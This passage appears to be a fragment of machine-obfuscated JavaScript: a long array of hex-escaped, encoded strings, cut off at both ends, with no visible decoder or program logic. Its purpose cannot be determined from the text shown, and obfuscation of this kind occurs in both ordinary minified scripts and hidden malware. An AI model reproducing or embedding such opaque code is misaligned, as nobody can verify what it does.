d','\x77\x34\x37\x44\x69\x73\x4f\x47\x56\x63\x4f\x39','\x66\x4d\x4b\x43\x64\x58\x6b\x55\x77\x72\x50\x43\x6c\x4d\x4b\x4b\x77\x6f\x41\x3d','\x77\x70\x49\x34\x77\x72\x6a\x43\x6f\x63\x4b\x67\x61\x38\x4f\x4f\x77\x34\x67\x3d','\x77\x72\x68\x79\x77\x34\x50\x43\x6b\x38\x4f\x72\x77\x34\x62\x43\x73\x31\x6f\x69\x77\x34\x56\x2b\x77\x36\x76\x44\x6d\x46\x45\x31\x77\x70\x64\x4a','\x77\x34\x49\x74\x4f\x46\x42\x78\x63\x58\x70\x44\x4c\x38\x4b\x78\x61\x73\x4b\x35\x53\x41\x3d\x3d','\x77\x6f\x33\x44\x68\x4d\x4f\x67\x77\x35\x68\x39\x42\x77\x3d\x3d','\x59\x53\x45\x47\x77\x6f\x6e\x44\x69\x46\x7a\x43\x67\x38\x4b\x69\x77\x70\x6f\x3d','\x63\x7a\x77\x4e\x77\x70\x48\x44\x6c\x56\x73\x3d','\x77\x34\x54\x43\x73\x68\x76\x43\x72\x4d\x4b\x7a\x77\x70\x68\x36\x63\x41\x3d\x3d','\x62\x73\x4b\x66\x66\x6d\x34\x53\x77\x71\x6b\x3d','\x77\x34\x51\x48\x77\x70\x35\x75\x5a\x4d\x4f\x62\x4f\x4d\x4f\x42\x77\x72\x7a\x44\x6a\x56\x77\x3d','\x77\x35\x62\x44\x6d\x4d\x4b\x6c\x5a\x4d\x4f\x6f\x77\x6f\x34\x3d','\x77\x6f\x4a\x70\x77\x37\x62\x43\x75\x6e\x42\x6e','\x77\x6f\x52\x35\x77\x36\x33\x43\x70\x6d\x6c\x78','\x77\x36\x2f\x43\x71\x58\x44\x44\x76\x48\x44\x43\x75\x77\x3d\x3d','\x43\x4d\x4b\x58\x58\x48\x34\x56\x77\x70\x73\x3d','\x4e\x57\x4c\x43\x69\x63\x4b\x6e\x77\x36\x55\x3d','\x77\x70\x7a\x43\x6f\x6b\x78\x4c\x77\x72\x33\x43\x68\x77\x3d\x3d','\x77\x71\x4a\x65\x4f\x51\x3d\x3d','\x77\x72\x34\x38\x51\x56\x76\x44\x74\x6e\x30\x3d','\x64\x63\x4b\x4c\x77\x70\x74\x46\x66\x73\x4f\x73','\x77\x6f\x44\x43\x70\x45\x35\x43\x56\x6c\x33\x44\x75\x46\x4a\x53','\x4e\x30\x38\x34\x4d\x51\x48\x43\x72\x51\x3d\x3d','\x77\x6f\x37\x43\x69\x32\x64\x68\x77\x35\x63\x41\x57\x32\x6e\x44\x76\x55\x76\x43\x6b\x73\x4b\x53','\x57\x63\x4b\x58\x77\x70\x62\x44\x68\x58\x51\x49','\x77\x36\x67\x48\x50\x38\x4b\x36\x77\x37\x5a\x45\x49\x63\x4b\x56\x77\x36\x5a\x46\x55\x67\x3d\x3d','\x53\x63\x4f\x42\x77\x72\x56\x33\x77\x36\x2f\x43\x76\x51\x3d\x3d','\x63\x69\x73\x4a\x77\x71\x50\x44\x6c\x46\x7a\x43\x75\x63\x4b\x64\x77\x72\x66\x43\x6f\x73\x4f\x2f\x77\x6f\x44\x44\x6c\x41\x3d\x3d','\x77\x35\x33\x44\x6b\x38\x4f\x44\x55\x38\x4f\x73\x65\x51\x3d\x3d','\x77\x6f\x78\x33\x77\x6f\x58\x44\x70\x38\x4f\x63\x77\x72\x4c\x43\x73\x38\x4f\x38\x77\x35\x6a\x44\x67\x38\x4b\x6c\x59\x63\x4b\x47\x57\x46\x4e\x64\x4b\x73\x4b\x6e\x57\x51\x4c\x43\x6f\x44\x45\x66','\x77\x6f\x63\x73\x77\x72\x44\x43\x70\x73\x4b\x79\x64\x77\x3d\x3d','\x77\x71\x62\x43\x69\x55\x42\x55\x77\x71\x7a\x43\x6d\x6c\x6a\x43\x69\x56\x2f\x43\x76\x4d\x4f\x47\x4a\x32\x62\x44\x72\x51\x68\x39\x77\x36\x76\x43\x73\x57\x34\x37\x4d\x38\x4b\x6b','\x77\x34\x4d\x4a\x77\x70\x46\x33\x57\x63\x4f\x57\x4e\x38\x4f\x62\x77\x36\x62\x44\x76\x57\x37\x44\x6f\x73\x4b\x44\x4b\x4d\x4f\x6a\x47\x47\x58\x44\x6e\x33\x6b\x6d\x77\x36\x55\x4f\x77\x6f\x6a\x44\x69\x46\x30\x4d\x45\x73\x4b\x66\x4e\x73\x4f\x50','\x77\x6f\x6e\x43\x6e\x73\x4f\x57\x50\x4d\x4b\x52\x77\x70\x51\x3d','\x77\x35\x77\x52\x4f\x31\x78\x6c\x63\x46\x42\x6c\x4f\x38\x4b\x2b\x66\x63\x4b\x46\x54\x30\x56\x4f\x77\x34\x72\x43\x71\x54\x44\x44\x73\x63\x4b\x58\x77\x70\x41\x3d','\x64\x4d\x4b\x63\x77\x70\x46\x44\x5a\x38\x4f\x36\x57\x63\x4f\x6a\x54\x63\x4b\x76\x4e\x63\x4f\x68\x51\x73\x4f\x2b\x77\x70\x72\x43\x68\x77\x76\x43\x72\x45\x52\x69\x77\x72\x54\x44\x75\x48\x70\x6e\x58\x47\x7a\x44\x76\x67\x6e\x43\x6b\x73\x4f\x63\x77\x34\x5a\x63\x4c\x4d\x4b\x41\x77\x35\x72\x43\x75\x47\x6b\x3d','\x43\x4d\x4f\x61\x77\x72\x68\x6e\x77\x34\x54\x43\x72\x38\x4f\x67\x77\x36\x6a\x44\x70\x45\x54\x43\x6b\x45\x2f\x43\x6f\x4d\x4b\x5a\x77\x71\x6f\x74\x77\x72\x66\x44\x69\x53\x2f\x43\x68\x38\x4f\x5a\x77\x6f\x37\x44\x70\x69\x76\x44\x71\x52\x2f\x44\x6b\x54\x49\x3d','\x4d\x6d\x66\x43\x6b\x73\x4b\x47\x66\x32\x48\x43\x69\x63\x4f\x6a\x77\x36\x39\x56\x77\x37\x37\x43\x74\x67\x6a\x43\x70\x63\x4b\x48','\x46\x58\x2f\x44\x71\x56\x37\x44\x6f\x43\x6b\x3d','\x4f\x4d\x4f\x46\x77\x6f\x41\x6b\x77\x35\x38\x36\x45\x77\x3d\x3d','\x77\x6f\x2f\x44\x6b\x4d\x4f\x6d\x77\x34\x6c\x6f\x47\x4d\x4b\x4f\x77\x72\x34\x72\x77\x36\x76\x43\x72\x41\x52\x33\x77\x6f\x77\x3d','\x47\x42\x37\x43\x73\x4d\x4b\x35\x64\x73\x4f\x6f','\x77\x72\x30\x58\x77\x36\x76\x43\x69\x7a\x4a\x64\x4f\x51\x3d\x3d','\x77\x35\x76\x43\x6a\x30\x66\x43\x69\x73\x4f\x59\x77\x37\x7a\x44\x70\x51\x6a\x43\x6a\x73\x4b\x64\x47\x63\x4f\x71\x49\x58\x51\x3d','\x77\x70\x48\x43\x6f\x55\x52\x53\x58\x45\x50\x44\x6f\x67\x3d\x3d','\x77\x36\x6c\x4c\x55\x63\x4b\x30\x4c\x4d\x4f\x64\x77\x35\x6f\x4f\x77\x37\x5a\x63\x48\x77\x3d\x3d','\x59\x53\x50\x44\x71\x4d\x4b\x6d\x65\x46\x63\x3d','\x77\x35\x35\x4e\x41\x73\x4b\x4a\x55\x30\x6e\x44\x6c\x38\x4f\x53\x52\x63\x4b\x75\x77\x70\x54\x44\x73\x38\x4b\x39','\x77\x34\x6c\x51\x47\x73\x4b\x50\x54\x6b\x67\x3d','\x65\x54\x68\x74','\x43\x73\x4b\x44\x57\x6d\x38\x41\x77\x6f\x51\x79\x77\x72\x70\x6e\x77\x35\x72\x44\x68\x46\x37\x44\x67\x63\x4f\x57\x44\x4d\x4b\x43\x77\x6f\x33\x43\x6c\x77\x3d\x3d','\x77\x71\x46\x59\x62\x63\x4f\x33\x4e\x41\x3d\x3d','\x4d\x46\x54\x43\x68\x41\x3d\x3d','\x57\x38\x4f\x51\x77\x72\x4a\x67\x77\x37\x54\x43\x75\x63\x4b\x39\x77\x37\x6a\x44\x6f\x58\x48\x43\x69\x46\x7a\x43\x75\x73\x4b\x43\x77\x72\x6c\x71\x77\x36\x34\x3d','\x77\x34\x72\x43\x67\x6b\x54\x43\x6e\x63\x4f\x63','\x5a\x4d\x4b\x63\x77\x71\x46\x43\x65\x4d\x4f\x32\x57\x63\x4f\x77','\x55\x73\x4b\x4f\x77\x6f\x6e\x44\x6e\x32\x63\x61\x4a\x63\x4f\x52\x4e\x54\x39\x6a\x50\x78\x6b\x49\x77\x72\x52\x74\x77\x36\x4c\x44\x6f\x67\x3d\x3d','\x45\x33\x66\x44\x74\x57\x37\x44\x75\x44\x76\x44\x70\x73\x4f\x72','\x77\x71\x6c\x39\x46\x44\x49\x51\x64\x63\x4b\x62\x57\x73\x4b\x7a\x43\x6b\x76\x44\x75\x63\x4b\x6b\x77\x36\x6f\x42','\x77\x72\x4a\x42\x61\x4d\x4f\x78\x4a\x63\x4b\x6f','\x77\x71\x4a\x64\x4b\x4d\x4f\x79\x77\x72\x67\x3d','\x77\x35\x6b\x35\x4a\x38\x4b\x36\x77\x37\x5a\x4e\x49\x63\x4b\x58\x77\x37\x55\x5a\x56\x48\x64\x55\x63\x38\x4f\x49\x4b\x73\x4b\x51\x77\x36\x4d\x6e\x77\x6f\x41\x3d','\x56\x41\x42\x49\x45\x41\x74\x58\x4e\x7a\x33\x44\x72\x46\x49\x3d','\x59\x4d\x4f\x49\x4d\x4d\x4b\x4f\x77\x35\x6a\x44\x6b\x73\x4b\x55\x4e\x44\x44\x43\x6b\x56\x4e\x76\x77\x35\x48\x43\x73\x4d\x4b\x31\x58\x56\x74\x4a\x4d\x38\x4b\x76\x55\x69\x6a\x44\x73\x67\x3d\x3d','\x4c\x44\x37\x43\x67\x73\x4f\x4a\x77\x36\x34\x3d','\x52\x53\x35\x66','\x77\x6f\x44\x43\x68\x38\x4f\x52\x4b\x4d\x4b\x51\x77\x6f\x62\x44\x70\x4d\x4b\x46','\x77\x37\x50\x43\x6b\x4d\x4f\x6d\x4f\x38\x4b\x6b\x59\x53\x58\x43\x75\x73\x4f\x6f\x62\x51\x52\x62\x53\x52\x30\x66\x45\x63\x4b\x37\x65\x73\x4f\x69\x77\x6f\x4c\x43\x6e\x38\x4b\x6b\x77\x71\x4c\x43\x6a\x38\x4b\x54\x48\x41\x3d\x3d','\x5a\x63\x4b\x53\x65\x6e\x38\x44\x77\x71\x6a\x43\x6f\x77\x3d\x3d','\x52\x38\x4f\x63\x77\x71\x56\x33','\x77\x71\x5a\x72\x77\x35\x76\x43\x6c\x73\x4f\x6e\x77\x35\x72\x43\x72\x51\x3d\x3d','\x77\x34\x76\x43\x67\x73\x4b\x77\x77\x34\x6c\x50\x77\x35\x55\x3d','\x77\x72\x39\x33\x77\x35\x6a\x43\x6b\x4d\x4f\x74\x77\x35\x2f\x44\x67\x6c\x41\x76\x77\x34\x56\x2b\x77\x37\x66\x44\x75\x31\x45\x2b\x77\x6f\x31\x53\x77\x37\x70\x52\x77\x34\x45\x3d','\x77\x70\x66\x43\x73\x6b\x64\x45\x58\x41\x3d\x3d','\x77\x36\x6e\x43\x67\x77\x6f\x3d','\x4c\x57\x44\x43\x69\x63\x4b\x41\x61\x45\x58\x43\x6b\x38\x4b\x70\x77\x36\x31\x59','\x77\x72\x67\x62\x77\x37\x54\x43\x6d\x6a\x52\x59\x63\x73\x4f\x6f\x77\x37\x34\x68\x77\x36\x33\x44\x6f\x6a\x51\x4e\x4e\x53\x31\x68\x64\x46\x50\x43\x67\x42\x63\x3d','\x4e\x48\x54\x43\x6b\x63\x4b\x51\x66\x77\x3d\x3d','\x77\x34\x6a\x43\x6b\x73\x4b\x71\x77\x34\x74\x4a\x77\x37\x58\x44\x74\x7a\x33\x43\x71\x4d\x4f\x35\x77\x34\x55\x3d','\x4e\x58\x7a\x43\x6b\x38\x4b\x42\x64\x57\x58\x44\x6c\x4d\x4b\x61\x77\x37\x78\x53\x77\x34\x76\x43\x69\x54\x50\x43\x72\x38\x4b\x48\x77\x70\x63\x47\x62\x48\x52\x78\x77\x71\x7a\x44\x69\x4d\x4f\x51\x77\x71\x67\x4c\x77\x71\x54\x43\x70\x47\x41\x3d','\x77\x35\x6e\x43\x69\x73\x4f\x6c\x4c\x63\x4b\x7a\x5a\x67\x3d\x3d','\x77\x72\x5a\x6b\x77\x36\x62\x43\x6b\x6c\x46\x51\x5a\x38\x4f\x48\x4e\x38\x4b\x4b\x77\x72\x77\x70\x77\x6f\x6e\x43\x74\x38\x4f\x78\x4d\x41\x66\x44\x76\x63\x4f\x73\x77\x70\x41\x55','\x43\x67\x2f\x43\x74\x38\x4b\x75\x62\x63\x4f\x73\x77\x6f\x35\x71\x77\x70\x39\x31\x77\x37\x4a\x68\x65\x6c\x6b\x66\x4f\x73\x4f\x61\x77\x37\x2f\x44\x76\x63\x4b\x51\x77\x34\x67\x44\x52\x63\x4b\x50\x77\x70\x72\x44\x73\x38\x4b\x78\x55\x4d\x4b\x71','\x5a\x73\x4b\x53\x77\x70\x35\x44\x62\x77\x3d\x3d','\x77\x34\x39\x48\x48\x63\x4b\x50\x54\x6b\x6e\x44\x68\x38\x4b\x5a\x46\x73\x4b\x6e\x77\x70\x55\x3d','\x47\x63\x4b\x41\x5a\x6e\x6b\x54\x77\x6f\x45\x49\x77\x72\x55\x3d','\x55\x73\x4b\x63\x77\x70\x31\x61\x62\x38\x4f\x2b\x57\x63\x4b\x2f\x46\x38\x4f\x79\x4a\x73\x4f\x67\x54\x73\x4f\x48\x77\x35\x76\x43\x68\x42\x33\x43\x71\x55\x46\x72\x77\x71\x62\x44\x75\x43\x38\x79\x44\x69\x48\x43\x75\x45\x62\x43\x6b\x63\x4f\x52\x77\x37\x68\x31\x4a\x38\x4b\x4b\x77\x35\x4c\x43\x73\x56\x4c\x43\x76\x78\x66\x44\x6b\x53\x56\x7a\x66\x58\x74\x5a\x50\x63\x4b\x36\x77\x70\x64\x31\x77\x37\x58\x43\x6f\x63\x4f\x61\x77\x35\x38\x43\x61\x38\x4f\x36\x49\x44\x58\x43\x6b\x6e\x64\x32\x77\x70\x31\x4d\x66\x6a\x44\x43\x68\x32\x72\x44\x6b\x51\x31\x52\x53\x78\x46\x54\x77\x70\x76\x43\x72\x48\x63\x79\x77\x36\x50\x43\x69\x4d\x4f\x33\x77\x34\x72\x44\x6b\x53\x4d\x6d','\x77\x35\x50\x43\x67\x6d\x34\x3d','\x77\x70\x70\x76\x77\x6f\x63\x3d','\x77\x34\x49\x32\x4e\x63\x4b\x32\x77\x37\x64\x46\x4f\x38\x4b\x64\x77\x36\x4d\x3d','\x77\x70\x37\x44\x6d\x63\x4f\x37\x77\x35\x68\x67\x47\x38\x4f\x4f\x77\x72\x38\x3d','\x77\x6f\x2f\x43\x76\x31\x64\x4c\x77\x71\x44\x43\x6d\x31\x2f\x43\x6a\x77\x3d\x3d','\x77\x71\x4e\x42\x4c\x38\x4f\x6e','\x77\x35\x6a\x43\x6a\x45\x76\x43\x6e\x63\x4f\x55\x77\x37\x58\x43\x70\x51\x7a\x44\x6b\x73\x4b\x57\x46\x63\x4f\x73\x4a\x32\x6f\x63\x77\x34\x45\x47\x56\x58\x62\x44\x71\x48\x38\x3d','\x77\x70\x35\x35\x77\x6f\x54\x44\x6b\x38\x4f\x4d','\x63\x69\x73\x48\x77\x70\x66\x44\x6a\x45\x33\x43\x75\x4d\x4b\x45\x77\x70\x76\x43\x75\x63\x4f\x79\x77\x6f\x6f\x3d','\x4e\x30\x45\x77\x4c\x6c\x76\x43\x71\x6c\x67\x75\x77\x34\x30\x5a\x77\x72\x68\x37\x77\x72\x34\x59\x51\x4d\x4f\x7a\x4a\x53\x6a\x43\x76\x41\x37\x44\x72\x63\x4b\x6a','\x77\x72\x78\x78\x77\x36\x58\x43\x67\x4d\x4f\x77\x77\x34\x48\x43\x67\x6c\x67\x3d','\x77\x71\x74\x35\x44\x44\x77\x44\x66\x41\x3d\x3d','\x51\x73\x4f\x59\x77\x71\x70\x74\x77\x37\x7a\x43\x72\x38\x4f\x6e\x77\x36\x50\x44\x76\x41\x7a\x43\x6e\x30\x48\x43\x76\x63\x4b\x43\x77\x72\x73\x68\x77\x72\x50\x44\x68\x69\x6a\x43\x6e\x38\x4b\x55\x77\x71\x62\x44\x6e\x6a\x49\x3d','\x77\x35\x48\x43\x68\x73\x4b\x79\x77\x35\x74\x65','\x77\x6f\x4c\x43\x76\x45\x56\x66\x58\x46\x50\x44\x70\x55\x35\x51\x77\x37\x77\x3d','\x77\x36\x6e\x43\x74\x67\x63\x3d','\x77\x34\x4d\x44\x77\x6f\x52\x72\x56\x38\x4f\x57\x44\x63\x4f\x57\x77\x72\x6a\x44\x68\x77\x3d\x3d','\x77\x71\x70\x67\x77\x72\x4e\x72\x47\x79\x42\x53\x46\x77\x3d\x3d','\x5a\x53\x63\x57\x77\x6f\x66\x44\x68\x45\x62\x44\x75\x4d\x4b\x48\x77\x72\x2f\x43\x73\x73\x4f\x69\x77\x6f\x63\x3d','\x51\x41\x5a\x43\x43\x67\x59\x3d','\x77\x36\x58\x43\x71\x32\x7a\x44\x76\x58\x44\x43\x72\x63\x4f\x4f\x62\x48\x48\x43\x73\x73\x4f\x64\x77\x6f\x7a\x43\x6e\x67\x3d\x3d','\x77\x6f\x6a\x43\x6e\x32\x31\x79\x77\x35\x73\x3d','\x77\x72\x39\x63\x61\x4d\x4f\x6c\x4f\x63\x4b\x76','\x50\x7a\x44\x43\x6a\x38\x4f\x4d\x77\x36\x49\x3d','\x77\x34\x4c\x43\x6e\x38\x4b\x33\x77\x35\x31\x50\x77\x34\x34\x3d','\x77\x34\x6c\x48\x45\x73\x4b\x4d\x55\x32\x54\x44\x70\x4d\x4b\x66\x45\x4d\x4b\x68\x77\x6f\x48\x43\x72\x63\x4f\x41\x4f\x79\x2f\x43\x68\x51\x3d\x3d','\x55\x68\x64\x50\x44\x52\x70\x48','\x77\x6f\x54\x43\x76\x45\x70\x42\x55\x47\x2f\x44\x74\x46\x39\x4c\x77\x35\x74\x6c\x5a\x4d\x4f\x6c\x51\x63\x4b\x73','\x77\x34\x49\x65\x77\x70\x74\x78\x51\x4d\x4f\x41','\x77\x70\x4a\x5a\x77\x70\x33\x44\x6b\x79\x58\x43\x71\x73\x4f\x4b\x4b\x38\x4b\x5a\x77\x36\x34\x7a\x77\x72\x2f\x43\x6c\x38\x4b\x47\x4d\x73\x4b\x56\x51\x77\x6a\x43\x6e\x56\x66\x43\x72\x4d\x4f\x2b','\x77\x71\x6c\x74\x77\x72\x52\x37\x47\x7a\x6f\x3d','\x4c\x54\x62\x43\x67\x4d\x4f\x59\x77\x36\x54\x43\x73\x38\x4b\x70\x77\x70\x4d\x5a\x53\x73\x4f\x77\x5a\x51\x51\x35\x61\x38\x4f\x48\x77\x6f\x4e\x5a\x77\x36\x67\x3d','\x42\x73\x4f\x70\x77\x72\x59\x54\x77\x37\x4d\x62\x49\x73\x4f\x73\x77\x37\x39\x6d\x4d\x32\x4d\x3d','\x65\x43\x55\x53\x77\x6f\x76\x44\x68\x6b\x6e\x43\x6f\x73\x4b\x66\x77\x71\x54\x44\x75\x4d\x4f\x37\x77\x6f\x62\x44\x6c\x38\x4f\x7a\x54\x33\x48\x43\x75\x73\x4f\x49\x77\x6f\x30\x50\x44\x57\x70\x73\x54\x4d\x4f\x30\x64\x63\x4b\x65\x77\x34\x48\x43\x75\x41\x3d\x3d','\x77\x70\x70\x5a\x77\x70\x45\x3d','\x49\x38\x4f\x4a\x77\x70\x38\x79\x77\x36\x49\x73\x44\x63\x4f\x4b\x77\x34\x41\x3d','\x77\x71\x4a\x30\x77\x71\x74\x68\x43\x43\x68\x4a\x46\x6a\x4c\x43\x6c\x43\x66\x43\x75\x4d\x4f\x74\x77\x34\x48\x43\x73\x38\x4f\x6c\x77\x34\x4a\x44\x49\x4d\x4b\x75\x4a\x41\x73\x68\x77\x70\x7a\x43\x69\x69\x41\x6e','\x48\x38\x4b\x75\x54\x41\x3d\x3d','\x77\x34\x2f\x44\x67\x73\x4f\x45\x52\x4d\x4f\x33\x66\x63\x4b\x75\x77\x70\x4c\x44\x76\x63\x4f\x4f\x4d\x4d\x4f\x31\x47\x63\x4b\x62\x77\x71\x30\x66\x4c\x67\x3d\x3d','\x77\x71\x4a\x6b\x43\x79\x67\x44\x5a\x77\x3d\x3d','\x66\x31\x59\x6b\x49\x46\x30\x77\x4d\x38\x4f\x45\x61\x58\x55\x3d','\x51\x73\x4f\x59\x77\x71\x70\x74\x77\x37\x7a\x43\x72\x38\x4f\x6e\x77\x36\x50\x44\x76\x41\x7a\x43\x69\x56\x33\x43\x74\x73\x4b\x65\x77\x70\x38\x6c\x77\x71\x4c\x44\x67\x54\x50\x43\x74\x63\x4f\x62\x77\x71\x44\x44\x69\x32\x6a\x44\x71\x41\x76\x44\x6e\x41\x50\x43\x68\x38\x4f\x5a\x77\x35\x6b\x31\x64\x63\x4f\x44\x4e\x38\x4f\x38\x44\x63\x4b\x4a\x77\x37\x63\x3d','\x63\x6a\x72\x44\x72\x63\x4b\x67\x61\x51\x3d\x3d','\x4f\x32\x70\x2b\x62\x4d\x4f\x52\x77\x6f\x48\x44\x73\x55\x4d\x31\x77\x35\x62\x43\x6f\x48\x45\x73','\x4c\x47\x74\x36\x63\x4d\x4f\x30\x77\x70\x55\x3d','\x58\x73\x4b\x64\x77\x70\x37\x44\x6d\x47\x51\x3d','\x62\x73\x4b\x2f\x77\x72\x4e\x66\x77\x70\x42\x47\x41\x73\x4f\x33\x4c\x63\x4b\x39\x77\x6f\x63\x75\x77\x35\x51\x74\x57\x63\x4f\x5a\x77\x6f\x58\x44\x69\x38\x4f\x33\x77\x34\x62\x44\x76\x77\x50\x43\x68\x38\x4b\x68\x52\x4d\x4b\x41\x77\x72\x6a\x44\x67\x38\x4b\x36\x63\x73\x4b\x37\x77\x34\x4d\x75\x77\x34\x46\x62\x64\x73\x4b\x70\x49\x56\x51\x3d','\x77\x72\x68\x64\x4c\x73\x4f\x77\x77\x6f\x7a\x43\x69\x38\x4b\x35\x77\x35\x48\x44\x6a\x53\x44\x44\x72\x32\x4a\x54','\x77\x36\x45\x38\x4c\x56\x64\x6a\x5a\x77\x3d\x3d','\x77\x71\x39\x63\x4b\x73\x4f\x73\x77\x71\x6b\x3d','\x77\x71\x4e\x50\x50\x63\x4f\x72\x77\x71\x72\x43\x6a\x63\x4b\x6f\x77\x35\x44\x44\x69\x30\x72\x44\x75\x32\x56\x58\x77\x37\x2f\x44\x72\x73\x4f\x35\x43\x4d\x4f\x35\x5a\x47\x6a\x43\x75\x6a\x72\x44\x73\x63\x4b\x72\x4e\x51\x76\x44\x74\x63\x4b\x6e\x45\x56\x73\x78\x77\x35\x4e\x70\x4e\x38\x4b\x38\x77\x35\x44\x44\x6c\x54\x46\x5a','\x4c\x48\x50\x43\x67\x4d\x4b\x67\x77\x36\x45\x3d','\x51\x68\x78\x44\x44\x43\x39\x54\x4a\x6a\x72\x44\x74\x33\x6a\x43\x68\x58\x48\x43\x73\x77\x3d\x3d','\x4d\x45\x55\x77\x4c\x42\x48\x43\x72\x51\x3d\x3d','\x77\x35\x72\x44\x6d\x63\x4f\x4c\x54\x73\x4f\x38','\x51\x73\x4f\x59\x77\x71\x70\x74\x77\x37\x7a\x43\x72\x38\x4f\x6e\x77\x36\x50\x44\x76\x41\x7a\x43\x6a\x45\x4c\x43\x70\x73\x4b\x4c\x77\x72\x63\x73\x77\x72\x54\x44\x74\x47\x44\x43\x76\x4d\x4f\x54\x77\x72\x66\x44\x6d\x43\x6e\x44\x75\x52\x62\x44\x6d\x78\x6e\x44\x67\x38\x4f\x76\x77\x36\x5a\x69\x54\x63\x4f\x4e\x42\x63\x4f\x4b\x4b\x73\x4f\x48\x77\x34\x50\x43\x68\x73\x4b\x73\x4c\x30\x33\x43\x6e\x6b\x35\x68','\x4d\x6e\x6e\x43\x69\x4d\x4b\x43\x63\x33\x7a\x43\x69\x51\x3d\x3d','\x77\x35\x76\x43\x6f\x58\x33\x44\x71\x6e\x72\x43\x73\x4d\x4b\x50\x59\x6d\x44\x44\x75\x38\x4f\x2f\x77\x6f\x44\x43\x6a\x55\x2f\x43\x67\x73\x4f\x59\x77\x71\x62\x43\x70\x6b\x38\x65\x55\x63\x4b\x4d\x77\x36\x76\x43\x6b\x46\x6f\x3d','\x77\x35\x6b\x35\x4a\x38\x4b\x36\x77\x37\x5a\x4e\x49\x63\x4b\x58\x77\x37\x55\x5a\x56\x57\x70\x62\x61\x38\x4f\x49','\x4b\x38\x4f\x59\x77\x70\x73\x6b\x77\x34\x49\x6d','\x77\x35\x37\x43\x67\x4d\x4f\x74\x4b\x4d\x4b\x69','\x77\x70\x66\x43\x75\x31\x4e\x52\x77\x71\x37\x43\x6c\x55\x58\x43\x6b\x30\x44\x44\x6a\x63\x4f\x36\x45\x45\x62\x44\x67\x42\x74\x2f\x77\x36\x33\x43\x73\x47\x67\x62\x4e\x38\x4b\x69\x54\x73\x4f\x64\x46\x63\x4f\x4f\x77\x71\x6b\x65\x4a\x4d\x4f\x55','\x77\x6f\x4a\x46\x77\x71\x2f\x44\x68\x41\x62\x43\x6a\x38\x4f\x64\x4b\x73\x4b\x61\x77\x35\x6b\x33\x77\x72\x6e\x43\x73\x67\x3d\x3d','\x66\x38\x4b\x68\x56\x4d\x4b\x4e\x5a\x73\x4f\x37','\x77\x34\x4a\x4a\x42\x63\x4b\x56\x58\x56\x72\x44\x68\x73\x4b\x56\x45\x4d\x4f\x6d\x77\x70\x4c\x43\x70\x38\x4f\x78\x49\x51\x66\x43\x6b\x63\x4b\x50\x77\x34\x4c\x44\x67\x63\x4b\x31\x77\x35\x42\x72\x77\x6f\x6b\x39\x4a\x38\x4f\x67\x77\x35\x51\x38\x77\x35\x34\x4f\x77\x71\x33\x44\x6e\x67\x3d\x3d','\x77\x34\x58\x44\x67\x63\x4b\x67\x59\x73\x4f\x35','\x77\x34\x62\x44\x6b\x38\x4b\x70\x5a\x63\x4f\x64\x77\x70\x72\x44\x71\x32\x48\x43\x71\x42\x7a\x43\x76\x57\x30\x48','\x4b\x6a\x50\x43\x6a\x38\x4f\x49\x77\x36\x33\x43\x71\x38\x4f\x31\x77\x72\x59\x3d','\x77\x6f\x68\x53\x41\x63\x4b\x4a\x62\x38\x4f\x53\x77\x6f\x77\x66\x77\x71\x46\x4d\x55\x67\x6b\x4e\x63\x38\x4f\x4f\x44\x55\x52\x36\x77\x6f\x78\x56\x77\x36\x52\x38','\x41\x33\x66\x44\x72\x45\x54\x44\x6f\x41\x3d\x3d','\x77\x70\x4c\x43\x70\x6b\x6c\x43\x54\x55\x49\x3d','\x64\x44\x41\x4c\x77\x6f\x4d\x3d','\x77\x6f\x4e\x31\x77\x36\x76\x43\x74\x41\x3d\x3d','\x53\x73\x4f\x59\x77\x70\x33\x43\x6a\x7a\x6c\x4a\x59\x4d\x4b\x4b\x63\x79\x4a\x68\x4b\x56\x35\x2b\x77\x72\x31\x74\x77\x71\x54\x43\x70\x58\x4a\x73\x77\x6f\x58\x43\x72\x73\x4f\x70\x49\x7a\x48\x44\x71\x38\x4b\x56\x77\x37\x7a\x43\x6c\x38\x4f\x63\x77\x37\x74\x6d\x77\x71\x4e\x70\x77\x37\x34\x67\x65\x6d\x68\x61\x62\x4d\x4b\x54\x44\x63\x4b\x32\x4d\x31\x72\x43\x68\x38\x4f\x50\x77\x6f\x4e\x54\x77\x35\x52\x76\x63\x38\x4b\x50\x5a\x41\x31\x71\x42\x46\x4e\x53\x4a\x6a\x33\x43\x72\x63\x4f\x4e\x77\x70\x6b\x75','\x53\x6c\x48\x44\x73\x73\x4f\x7a\x4e\x63\x4b\x73\x77\x6f\x73\x77\x77\x72\x39\x55\x77\x71\x6f\x36\x66\x6e\x6b\x6b\x4f\x4d\x4f\x44\x77\x72\x72\x44\x6f\x38\x4b\x69\x77\x36\x42\x37\x47\x73\x4f\x53\x77\x6f\x58\x44\x6a\x38\x4b\x73\x44\x73\x4f\x31\x77\x37\x6e\x44\x6e\x53\x73\x6a\x77\x6f\x6a\x44\x6d\x4d\x4b\x78\x77\x72\x39\x2b\x45\x73\x4b\x66','\x77\x34\x35\x62\x51\x4d\x4b\x64','\x45\x69\x66\x43\x6c\x77\x3d\x3d','\x77\x34\x6a\x43\x70\x73\x4b\x51','\x4c\x73\x4b\x71\x77\x71\x70\x6c\x77\x6f\x4e\x56\x48\x38\x4f\x32\x4f\x4d\x4b\x37\x77\x35\x73\x3d','\x77\x70\x37\x44\x6e\x63\x4f\x6c\x77\x35\x35\x73','\x77\x35\x50\x43\x69\x4d\x4b\x4e\x77\x35\x70\x4a\x77\x35\x54\x44\x76\x44\x4d\x3d','\x77\x6f\x44\x43\x69\x63\x4f\x59','\x77\x72\x64\x70\x45\x54\x4d\x3d','\x77\x34\x72\x43\x6b\x38\x4f\x67\x4b\x38\x4b\x69','\x47\x73\x4f\x46\x77\x6f\x51\x3d','\x77\x35\x76\x44\x6d\x63\x4f\x50\x51\x63\x4f\x73\x62\x38\x4f\x46\x77\x70\x6e\x44\x74\x4d\x4f\x4d\x4e\x38\x4f\x36\x41\x51\x3d\x3d','\x4a\x33\x52\x38','\x41\x33\x58\x44\x6f\x77\x3d\x3d','\x54\x4d\x4b\x53\x77\x72\x49\x3d','\x77\x70\x7a\x44\x76\x38\x4b\x46\x65\x63\x4f\x2f\x77\x70\x7a\x44\x76\x6e\x7a\x43\x71\x54\x54\x43\x76\x55\x59\x30\x53\x38\x4b\x33\x77\x70\x66\x43\x76\x68\x4c\x43\x74\x73\x4b\x4a\x77\x71\x73\x76\x77\x34\x58\x44\x69\x38\x4b\x4c\x46\x4d\x4f\x6e\x4c\x45\x76\x43\x6d\x6e\x7a\x43\x6a\x63\x4f\x57\x59\x77\x3d\x3d','\